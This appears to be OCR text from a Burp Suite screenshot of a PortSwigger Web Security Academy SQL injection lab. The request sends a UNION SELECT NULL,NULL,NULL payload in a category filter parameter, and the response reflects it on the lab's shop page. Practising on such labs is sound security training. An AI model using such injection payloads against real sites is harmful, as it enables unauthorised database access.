 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category='+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a220058030f9e5a804071e7006a003d.web-security-academy.net
3 Cookie: session=wzmKZHVTee8g0BEB1vfiGO2iyznUwG97
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a220058030f9e5a804071e7006a003d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
Academy
Back to lab home
Make the database retrieve the string: 'yTK5oS'
Back to lab description
Home | My acco
WE LIKE TO
SHOP
' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink
Toys & Games